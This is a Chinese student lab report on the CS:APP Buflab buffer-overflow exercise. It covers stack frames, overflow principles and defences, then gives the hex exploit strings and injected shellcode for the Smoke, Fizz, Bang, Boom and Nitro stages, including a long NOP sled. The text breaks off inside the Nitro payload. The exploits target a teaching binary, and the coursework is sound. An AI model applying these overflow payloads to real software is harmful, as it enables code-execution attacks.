

实验报告

实 验（四）

题 目 Buflab
缓冲器漏洞攻击
专 业 计算机科学与技术
学 号 1180300315
班 级 1836101
学 生 周牧云
指 导 教 师 许磊
实 验 地 点
实 验 日 期 2019/11/7

计算机科学与技术学院

目 录

第1章 实验基本信息 - 3 -
1.1 实验目的 - 3 -
1.2 实验环境与工具 - 3 -
1.2.1 硬件环境 - 3 -
1.2.2 软件环境 - 3 -
1.2.3 开发工具 - 3 -
1.3 实验预习 - 3 -
第2章 实验预习 - 4 -
2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分） - 4 -
2.2请按照入栈顺序，写出C语言62位环境下的栈帧结构（5分） - 5 -
2.3请简述缓冲区溢出的原理及危害（5分） - 6 -
2.4请简述缓冲器溢出漏洞的攻击方法（5分） - 6 -
2.5请简述缓冲器溢出漏洞的防范方法（5分） - 6 -
第3章 各阶段漏洞攻击原理与方法 - 8 -
3.1 Smoke阶段1的攻击与分析 - 8 -
3.2 Fizz的攻击与分析 - 9 -
3.3 Bang的攻击与分析 - 10 -
3.4 Boom的攻击与分析 - 12 -
3.5 Nitro的攻击与分析 - 14 -
第4章 总结 - 20 -
4.1 请总结本次实验的收获 - 20 -
4.2 请给出对本次实验内容的建议 - 20 -
参考文献 - 21 -

第1章 实验基本信息

1.1 实验目的
理解C语言函数的汇编级实现及缓冲器溢出原理
掌握栈帧结构与缓冲器溢出漏洞的攻击设计方法
进一步熟练使用Linux下的调试工具完成机器语言的跟踪调试

1.2 实验环境与工具

1.2.1 硬件环境
X64 CPU；2GHz；2G RAM；256GHD Disk 以上

1.2.2 软件环境
Windows7 64位以上；VirtualBox/Vmware 11以上；Ubuntu 16.04 LTS 64位/优麒麟 64位

1.2.3 开发工具
Visual Studio 2010 64位以上；GDB/OBJDUMP；DDD/EDB等

1.3 实验预习
上实验课前，必须认真预习实验指导书（PPT或PDF）
了解实验的目的、实验环境与软硬件工具、实验操作步骤，复习与实验有关的理论知识。
请按照入栈顺序，写出C语言32位环境下的栈帧结构
请按照入栈顺序，写出C语言64位环境下的栈帧结构
请简述缓冲区溢出的原理及危害
请简述缓冲器溢出漏洞的攻击方法
请简述缓冲器溢出漏洞的防范方法

第2章 实验预习

2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分）


2.2请按照入栈顺序，写出C语言62位环境下的栈帧结构（5分）


2.3请简述缓冲区溢出的原理及危害（5分）
原理：通过往程序的缓冲区写超出其长度的内容，造成缓冲区的溢出，从而破坏程序的堆栈，造成程序崩溃或使程序转而执行其它指令，以达到攻击的目的。造成缓冲区溢出的原因是程序中没有仔细检查用户输入的参数。
危害：对越界的数组元素的写操作会破坏储存在栈中的状态信息，当程序使用这个被破坏的状态，试图重新加载寄存器或执行ret指令时，就会出现很严重的错误。缓冲区溢出的一个更加致命的使用就是让程序执行它本来不愿意执行的函数，这是一种最常见的网络攻击系统安全的方法。

2.4请简述缓冲器溢出漏洞的攻击方法（5分）
通常，输入给程序一个字符串，这个字符串包含一些可执行代码的字节编码，称为攻击代码，另外，还有一些字节会用一个指向攻击代码的指针覆盖返回地址。那么，执行ret指令的效果就是跳转到攻击代码。在一种攻击形式中，攻击代码会使用系统调用启动一个shell程序，给攻击者提供一组操作系统函数。在另一种攻击形式中，攻击代码会执行一些未授权的任务，修复对栈的破坏，然后第二次执行ret指令，（表面上）正常返回到调用者。

2.5请简述缓冲器溢出漏洞的防范方法（5分）
1.栈随机化

栈随机化的思想使得栈的位置在程序每次运行时都有变化。因此，即使许多机器都运行相同的代码，它们的栈地址都是不同的。实现的方式是：程序开始时，在栈上分配一段0~n字节之间的随机大小的空间。

2.栈破坏检测

栈破坏检测的思想是在栈中任何局部缓冲区与栈状态之间存储一个特殊的金丝雀值，也称哨兵值，是在程序每次运行时随机产生的。在回复寄存器状态和从函数返回之前，程序检查这个金丝雀值是否被该函数的某个操作改变了。如果是的，那么程序异常终止。

3.限制可执行代码区域

这个方法是消除攻击者向系统插入可执行代码的能力。一种方法是限制哪些内存区域能够存放可执行代码。在典型的程序中，只有保护编译器产生的代码的那部分内存才需要是可执行的。其他部分可以被限制为只允许读和写。

第3章 各阶段漏洞攻击原理与方法
每阶段25分，文本10分，分析15分，总分不超过80分

3.1 Smoke阶段1的攻击与分析
文本如下：00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 bb 8b 04 08
分析过程：


由反汇编得知smoke地址小端表示为bb8b0408

Getbuf函数缓冲区大小为0x28，即40个字节，所以攻击字符串的大小应为40+4+4个字节，最后四位为smoke函数地址，前44位为任意值。

3.2 Fizz的攻击与分析
文本如下：00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 e8 8b 04 08 00 00 00 00 e4 b7 71 77
分析过程：


与smoke相同，为使getbuf函数缓冲区溢出，前44位数可为任意值，后面接4位为fizz地址，小端表示为e8 8b 04 08。由fizz函数得知cookie值存放在0x8(%ebp)处，因此字符串后面接8位数，后4位为cookie小端表示，前4位为任意值。

3.3 Bang的攻击与分析
文本如下：c7 05 60 e1 04 08 e4 b7 71 77 68 39 8c 04 08 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 58 30 68 55
分析过程：

本题将getbuf返回地址覆盖为字符串的首地址 (%ebp-0x28)，并在字符串的首地址处插入恶意代码。恶意代码要篡改全局变量并且跳转到bang函数。

用gdb调试可知，0x804e160地址处为全局变量，而0x804e158处为cookie

gdb查看字符串首地址值： 0x55683058

编写恶意汇编代码，先将cookie以立即数的形式存入全局变量地址，再将bang函数的首地址压入栈中，使全局变量被修改后，调用bang函数。


将恶意代码字符串c7 05 60 e1 04 08 e4 b7 71 77 68 39 8c 04 08 c3插在开头。

3.4 Boom的攻击与分析
文本如下：b8 e4 b7 71 77 68 a7 8c 04 08 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 a0 30 68 55 58 30 68 55
分析过程：

本题要将getbuf的返回地址赋值为字符串的首地址，，并且在字符串首地址处插入恶意代码。恶意代码要将cookie的值赋给返回值%eax，同时继续返回test函数。另外，为了还原对栈结构的任何破坏，不能覆盖掉%ebp的值。因此需要用gdb找出%ebp的值，并将其保留在原处。
用gdb查看字符串首地址值： 0x55683058
再用gdb查看调用getbuf时%ebp的值：0x55683110
再用gdb查看test函数调用完getbuf函数后下一条语句的地址：0x08048ca7

编写恶意汇编代码,先将cookie以立即数的形式赋值给返回值%eax,再将上一步得到的getbuf返回地址压入栈中


将恶意代码b8 e4 b7 71 77 68 a7 8c 04 08 c3插在开头

3.5 Nitro的攻击与分析
文本如下：90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 b8 e4 b7 71 77 8d 6c 24 18 68 21 8d 04 08 c3 e8 2e 68 55 0a 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 b8 e4 b7 71 77 8d 6c 24 18 68 21 8d 04 08 c3 e8 2e 68 55 0a 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 b8 e4 b7 71 77 8d 6c 24 18 68 21 8d 04 08 c3 e8 2e 68 55 0a 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 b8 e4 b7 71 77 8d 6c 24 18 68 21 8d 04 08 c3 e8 2e 68 55 0a 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 